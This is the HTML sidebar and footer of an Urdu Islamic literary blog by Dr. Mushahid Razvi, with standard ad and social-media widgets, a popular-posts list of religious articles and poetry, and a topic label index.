<a class='blog-pager-older-link' href='http://www.mushahidrazvi.com/2017/05/gham-khwar-e-ummat-mustafa-jan-e-rehamt.html' id='Blog1_blog-pager-older-link' title='قدیم تر اشاعت'>قدیم تر اشاعت</a>
</span>
<a class='home-link' href='http://www.mushahidrazvi.com/'>ہوم</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
سبسکرائب کریں در:
<a class='feed-link' href='http://www.mushahidrazvi.com/feeds/3552547148316520700/comments/default' target='_blank' type='application/atom+xml'>تبصرے شائع کریں (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7161408806276154",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ٹیوٹر اپڈیٹس دیکھیں اور فالو کریں</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/MushahidRazvi" data-widget-id="298243992062136321">Tweets by @MushahidRazvi</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>بلاگ میں تلاش کریں</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.mushahidrazvi.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='تلاش کریں'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<h class="post-title entry-title" style="background-color: #f7f7f7; color: #2e2e2e; font-family: Alvi Nastaleeq; font-size: 22px; font-weight: 400; line-height: 1.3em; margin: 10px 0px; outline: 0px; padding: 0px; position: relative; text-transform: uppercase; transition: all 0.3s ease 0s;"><a href="https://www.maqbooliya.com/2018/10/blog-post_90.html" style="color: black; letter-spacing: 1.3px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;"></a><a href="http://www.mushahidrazvi.com/p/my-books.html">ڈاکٹر مشاہدرضوی کی مطبوعات پی ڈی ایف میں ڈاؤن لوڈ کریں</a><br /></h>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>فیس بک پیج لائک کریں</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/www.mushahidrazvi.in//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>سوشل میڈیا پر فالو کریں</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/www.mushahidrazvi.in/'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/MushahidRazvi'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+MushahidRazvi'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC9sn8dmrcOD0yWwqXcPMcKw'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/mushahid_razvi/'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.flickr.com/people/92460926@N07/'><i class='fa fa-flickr'></i></a></li>
<li><a href='https://www.linkedin.com/in/mushahidrazvi/'><i class='fa fa-linkedin'></i></a></li>
<li><a href='https://in.pinterest.com/mushahidrazvi79/'><i class='fa fa-pinterest'></i></a></li>
<li><a href='http://mushahidrazvi.wordpress.com/'><i class='fa fa-wordpress'></i></a></li>
<li><a href='http://albarkaat.tumblr.com/'><i class='fa fa-tumblr'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
تقویت یافتہ بذریعہ <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>خصوصی تحریر پڑھیں</h2>
<div class='post-summary'>
<h3><a href='http://www.mushahidrazvi.com/2018/09/ahle-sunnat-ki-shiraza-bandi-masail-awr.html'>Ahle Sunnat Ki Shiraza Bandi: Masail Awr Imkanaat </a></h3>
<p>
     اہل سنت کی شیرازہ بندی ـــــ  مسائل اور امکانات  از:علامہ محمد احمد مصباحی ناظم تعلیمات الجامعۃ الاشرفیہ مبارک پور&#1548; اعظم گڑھ&#1548;یوپی  &#160;&#160;&#160;&#160;...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc6ajY3WaPWeAp0tFnXMQkh-Z4wSozQGB6xm4zlmNH_Y7zbSkmI6yLll8hcDFW9fx-YJWK8gtJ9KJCIWgj5H5hpRtH21Ip31KN3CMmwBC4OKagpPb9E8B4ZIFfOX_J4_6zneDzhuVFunU/s640/index.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>تازہ ترین تحریریں پڑھیں</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>مشہور تحریریں پڑھیں</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2018/12/mohabbat-e-rasool-ki-alamaat.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzmhhsBBJUpzcJO34iWFbLiBnsTHtSHUi-ltV3FyNP24PHUq2mWFTOkqyJ4BuhxB1SJz_xv2xdEdSFwokDYyzIB7PiYtwcl_4SWGJQMYyCvsvVmAV5FVmItDeRzzaHoZWCulHnw7uOx4Y/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2018/12/mohabbat-e-rasool-ki-alamaat.html'>Mohabbat E Rasool Ki Alamaat </a></div>
<div class='item-snippet'>::...محبت&#1616; رسول ص&#1614;ل&#1617;&#1614;ی اللہ&#1615; ت&#1614;ع&#1614;ال&#1648;ی ع&#1614;ل&#1614;ی&#1618;ہ&#1616; و&#1614;ا&#1648;ل&#1616;ہ و&#1614;س&#1614;ل&#1617;&#1614;م &#1614;کی علامات...:: علماء&#1616; کرام نے حضور&#1616; اقدس ص&#1614;ل&#1617;&#1614;ی اللہ&#1615; ت&#1614;ع&#1614;ال&#1648;ی ع&#1614;ل&#1614;ی&#1618;ہ&#1616; و&#1614;ا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2013/05/qaseeda-e-meraj-by-aalahazrat-urdu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSuAUKFZzbEUlaiztzS4hLV9SAYMetPaIRDDzK4v-ib0aqGurap1Fanu58hLzx01RH2Jb1x4ESH-EkweXMjjF1zSQYiHTMepQXJL5mdOyK9Holf2MzTlF0sUMrMbuWdvzV3xlnl4o_5dQ/s72-c/001.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2013/05/qaseeda-e-meraj-by-aalahazrat-urdu.html'>Qaseeda E Meraj By Aalahazrat (Urdu, Roman , English translation with Tazmeen)</a></div>
<div class='item-snippet'>        Qaseeda E Meraj  By  Aalahazrat &#160;   (Urdu, Roman , English translation with Tazmeen)     Written By: Imam Ahmed Raza Khan Fazile Bar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2012/12/blog-post_21.html'>تعلیم نسواں فوائد و نقصانات</a></div>
<div class='item-snippet'>      تعلیم نسواں فوائد و نقصانات     ڈاکٹرمحمد حسین مشاہد رضوی         ( جماعت دہم 1995ء میں لکھا گیا ایک مضمون )   &#160;&#160;&#160;&#160;&#160;&#160; &#160;&#160;&#160;&#160;&#160;&#160; محمو داسر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2013/04/21-april-dr-iqbal.html'>21 April Dr. Iqbal ڈاکٹر محمد اقبال اور عشق رسول اﷲ صلی اﷲ علیہ وآلہ وسلم</a></div>
<div class='item-snippet'>  ڈاکٹر محمد اقبال اور عشق رسول اﷲ صلی اﷲ علیہ وآلہ وسلم  پروفیسر محمد سرور شفقت  حکیم الامت&#8216; شاعر مشرق&#8216; دانائے راز&#8216; مفک&#1617;ر پاکستان&#8216; مردقلندر...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-ka-taaruf.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEOEpBkD1BH5cF6WkFOHBRBVknteaDhNiBNfb6QOnjnNml9X0_6LaOS9U_CJRC1twHqTUEJXP9fQsTbAwm_CD02hMfsvcNWIqE1beosYi75iUJ8m4sB8sMoZhXRUZ64vnKjg-xVqvNQCw/s72-c/1587463376619.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-ka-taaruf.html'>Surah Nisa Ka Taaruf </a></div>
<div class='item-snippet'>سورہ&#1620; نساء کا تعارف&#160; &#160; مقام&#1616; نزول:&#160; &#160; &#160;&#160; سورہ&#1620; نساء مدینہ منورہ میں نازل ہوئی ہے&#1748;&#160; &#160; (&#160; &#160;خازن&#1548; النساء&#1548;&#160; &#160; ج۱&#1548; ص ۳۴۰)&#160; &#160; رکوع اور ا&#1619;یات کی تع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2018/12/sahebul-barkaat-k-diwaan-pem-parkash-me.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpn4Q6SqSP7IQE7qXiV-FBEEz9-RZ2oVFlrFFNQhifJ40Db3WZ_IYaG17WHegTqIEZogwVF9AH_x8ktzc_cjyv13PdXayEOgQ98eEKU6axPWa9QazJsoWFEk1pRixXvwITsfmpi_BZuQ/s72-c/48365427_10156011278810334_7650607265631698944_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2018/12/sahebul-barkaat-k-diwaan-pem-parkash-me.html'>Sahebul Barkaat k Diwaan Pem Parkash Me Manqabat E Ghaus E Aazam Ka Rachao</a></div>
<div class='item-snippet'>       حضور صاحب البرکات کے ہندی دیوان&#8217;&#8217;پیم پرکاش&#8216;&#8216; میں منقبت&#1616; حضور سیدنا غوث اعظم کا رچاؤ   پیش کش : مشاہدرضوی بلاگر ٹیم      حضرت صاحب الب...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2023/05/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfckE2MaKPmN6PYBMlLA9v4WoOxXYItK_Gcf4PC9Cw6c6eFVlpo3s-baFmSGNLTQEgdtzhWFP594-Gn7u5HFXt4KMw-CfcvLYuM6EbGPPLXsXTfrNjUUC3hj-LJieHgs7TMvJ-upMPiM/s72-c/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2023/05/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html'>Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi </a></div>
<div class='item-snippet'>Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-k-mazameen.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4SuGMFotK-VBQ7JLsnxBmRPegmsajuPuVZ22hzXGz86iuhMLZiiYS37XxcMYHHOjpF0yn1_eSt_YmwgLG0IGqOpEbMzAE7FShXrJSb_G0DBAHIFtN9GqtPb752h4naT2hXAu9VXV23Jc/s72-c/1587463509167.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2020/04/surah-nisa-k-mazameen.html'>Surah Nisa k Mazameen </a></div>
<div class='item-snippet'>سورہ&#1620; نساء کے مضامین: اس سورت کا مرکزی مضمون یہ ہے کہ اس میں یتیم بچوں اور عورتوں کے حقوق اور ان سے متعلق احکام بیان کئے &#160;گئے ہیں جیسے یتیم ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2012/12/naat-for-kids.html'>Naat For kids </a></div>
<div class='item-snippet'>      Naat For kids       Posted By : Mushahid Razvi      This Section Includes Naats Specially for Children In Easy Urdu English:     It is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.mushahidrazvi.com/2021/11/e-book-syed-mohammed-ashraf-ki-taqdeesi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7Uztmmbw_MKJDg7WGwzISixoRaKRoK-S9owCyGOI7VmXW7oBLuTUjM0sK_kHt7EmjlXLkueI-1OgJTCFXPuaKTMq1LkXLXVOQT1NJCqk4uk5M3PE0RMcRFq0iRwEVJ3GUPyrVcDmjz8/s72-c/IMG_20211102_070307.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.mushahidrazvi.com/2021/11/e-book-syed-mohammed-ashraf-ki-taqdeesi.html'>E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri</a></div>
<div class='item-snippet'>E-Book Syed Mohammed Ashraf ki Taqdeesi Shaeri &#160; &#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>اہم صفحات دیکھیں</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.mushahidrazvi.com/'>سرورق</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/aalahazrat.html'>اعلی&#1648; حضرت</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_67.html'>تقدیسی شاعری</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html'>م&#1615;شاہد کی نعتیہ و منقبتی شاعری</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/about-me.html'>بارے م&#1615;شاہد</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/my-articles.html'>م&#1615;شاہد کے مضامین و مقالات</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/httpwwwjamiaturrazacomimagesfacebookjpg.html'>یوٹیوب پر مشاہد کے کلام</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/photo-gallery.html'>گوشہ&#1620; تصاویر</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_2824.html'>تشطیرات&#1616; بخشش</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_14.html'>نفس&#1616; اسلام پر م&#1615;شاہد </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/articles-about-my-naat-poetry.html'>م&#1615;شاہد کی نعتیہ شاعری پر مضامین </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/reviews-on-my-books.html'>م&#1615;شاہد کی کتب پر تبصرے جات </a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/blog-page_24.html'>مشہور کتابوں کے سرورق</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/guest-articles.html'>مہمان مضامین و مقالات</a>
</li>
<li>
<a href='http://www.mushahidrazvi.com/p/guest-books.html'>گوشہ&#1620; مہمانان</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>موضوعات دیکھیں</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%DB%94%0A%0A..%3A%3A%20FOLLOW%C2%A0US%20ON%20%3A%3A..%0A%0A%0A%EF%BF%BC%0A%0A%0A%EF%BF%BC%0A%0A%EF%BF%BC'>&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;&#1748;

..:: FOLLOW&#160;US ON ::..


&#65532;


&#65532;

&#65532;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%AF%D8%A8%DB%8C%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>ادبی مضامین&#1548;</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B3%D9%84%D8%A7%D9%85%DB%8C%20%D9%85%DB%81%DB%8C%D9%86%DB%92%D8%8C'>اسلامی مہینے&#1548;</a>
<span dir='ltr'>(270)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B9%D9%84%DB%8C%D9%B0%20%D8%AD%D8%B6%D8%B1%D8%AA%20%D8%8C'>اعلی&#1648; حضرت &#1548;</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D8%B9%D9%84%DB%8C%D9%B0%20%D8%AD%D8%B6%D8%B1%D8%AA%20%3A%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C'>اعلی&#1648; حضرت : شاعری</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D9%82%D8%AA%D8%A8%D8%A7%D8%B3%D8%A7%D8%AA%D8%8C'>اقتباسات&#1548;</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A7%D9%85%D8%A7%D9%85%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B1%D8%B6%D8%A7%D8%8C'>امام احمد رضا&#1548;</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%A8%D8%B1%D8%A7%DB%92%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%D8%8C'>براے اطفال&#1548;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%D8%8C'>تاج الشریعہ&#1548;</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%3A%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>تاج الشریعہ: شاعری&#1548;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A7%D8%AC%20%D8%A7%D9%84%D8%B4%D8%B1%DB%8C%D8%B9%DB%81%3A%20%DA%A9%D8%AA%D8%A8%D8%8C'>تاج الشریعہ: کتب&#1548;</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%A8%D8%B5%D8%B1%DB%92%D8%8C'>تبصرے&#1548;</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%AD%D9%82%DB%8C%D9%82%DB%8C%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>تحقیقی مضامین&#1548;</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D8%B9%D8%A7%D8%B1%D9%81%20%D8%B9%D9%84%D9%85%D8%A7%DB%92%20%D8%A7%DB%81%D9%84%20%D8%B3%D9%86%D8%AA%D8%8C'>تعارف علماے اہل سنت&#1548;</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AA%D9%81%D8%B3%DB%8C%D8%B1%20%D9%82%D8%B1%D8%A2%D9%86%D8%8C'>تفسیر قرآن&#1548;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AC%D9%85%D8%A7%D8%AF%DB%8C%20%D8%A7%D9%84%D8%A7%D8%AE%D8%B1%DB%8C%D9%B0%D8%8C'>جمادی الاخری&#1648;&#1548;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AC%D9%85%D8%A7%D8%AF%DB%8C%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D8%8C'>جمادی الاول&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AD%D8%AF%DB%8C%D8%AB%D8%8C'>حدیث&#1548;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%AF%DB%8C%D9%86%DB%8C%20%D8%B1%DB%81%D9%86%D9%85%D8%A7%D8%A6%DB%8C%D8%8C'>دینی رہنمائی&#1548;</a>
<span dir='ltr'>(207)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DA%88%D8%A7%DA%A9%D9%B9%D8%B1%20%D8%A7%D9%82%D8%A8%D8%A7%D9%84%D8%8C'>ڈاکٹر اقبال&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B0%DB%8C%20%D8%A7%D9%84%D8%AD%D8%AC%DB%81%D8%8C'>ذی الحجہ&#1548;</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B0%DB%8C%20%D8%A7%D9%84%D9%82%D8%B9%D8%AF%DB%81%D8%8C'>ذی القعدہ&#1548;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%A8%DB%8C%D8%B9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D8%8C'>ربیع الاول&#1548;</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%A8%DB%8C%D8%B9%20%D8%A7%D9%84%D8%A7%D9%93%D8%AE%D8%B1%D8%8C'>ربیع الا&#1619;خر&#1548;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D8%AC%D8%A8%20%D8%A7%D9%84%D9%85%D8%B1%D8%AC%D8%A8%D8%8C'>رجب المرجب&#1548;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B1%DA%A9%D8%8C'>رمضان المبارک&#1548;</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D8%B1%D8%AD%20%DA%A9%D9%84%D8%A7%D9%85%20%D8%B1%D8%B6%D8%A7%D8%8C'>شرح کلام رضا&#1548;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D8%B9%D8%A8%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D8%B8%D9%85%D8%8C'>شعبان المعظم&#1548;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B4%D9%88%D8%A7%D9%84%D8%8C'>شوال&#1548;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B5%D8%AD%D8%A7%D8%A8%DB%81%D8%A1%20%DA%A9%D8%B1%D8%A7%D9%85%D8%8C'>صحابہء کرام&#1548;</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B5%D9%81%D8%B1%D8%8C'>صفر&#1548;</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D8%B9%D9%84%D8%A7%D9%85%DB%81%20%D8%AD%D8%B3%D9%86%20%D8%B1%D8%B6%D8%A7%20%D8%A8%D8%B1%DB%8C%D9%84%D9%88%DB%8C%D8%8C'>علامہ حسن رضا بریلوی&#1548;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%82%D8%B1%D8%A2%D9%86%D8%8C'>قرآن&#1548;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%DA%A9%D8%AA%D8%A7%D8%A8%D8%B3%D8%AA%D8%A7%D9%86%D8%8C'>کتابستان&#1548;</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%A7%D8%B1%DB%81%D8%B1%DB%81%20%D9%85%D8%B7%DB%81%D8%B1%DB%81%20%D8%8C'>مارہرہ مطہرہ &#1548;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%AD%D8%B1%D9%85%D8%8C'>محرم&#1548;</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%D8%B1%D8%B6%D9%88%DB%8C%D8%8C'>مشاہد رضوی&#1548;</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%8C%20%D8%B4%D8%A7%D8%B9%D8%B1%DB%8C%D8%8C'>م&#1615;شاہد کی شاعری&#1548;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B4%D8%A7%DB%81%D8%AF%20%DA%A9%DB%92%20%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%D8%8C'>مشاہد کے مضامین&#1548;</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D9%8F%D8%B4%D8%A7%DB%81%D8%AF%D8%B1%D8%B6%D9%88%DB%8C%D8%8C'>م&#1615;شاہدرضوی&#1548;</a>
<span dir='ltr'>(130)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D8%B1%D8%AF%D9%88%D8%8C'>مضامین: اردو&#1548;</a>
<span dir='ltr'>(268)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%A7%D9%86%DA%AF%D8%B1%DB%8C%D8%B2%DB%8C%20%D8%8C'>مضامین: انگریزی &#1548;</a>
<span dir='ltr'>(165)</span>
</li>
<li>
<a dir='rtl' href='http://www.mushahidrazvi.com/search/label/%D9%85%D8%B6%D8%A7%D9%85%DB%8C%D9%86%3A%20%D8%B9%D8%B1%D8%A8%DB%8C%D8%8C'>مضامین: عربی&#1548;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
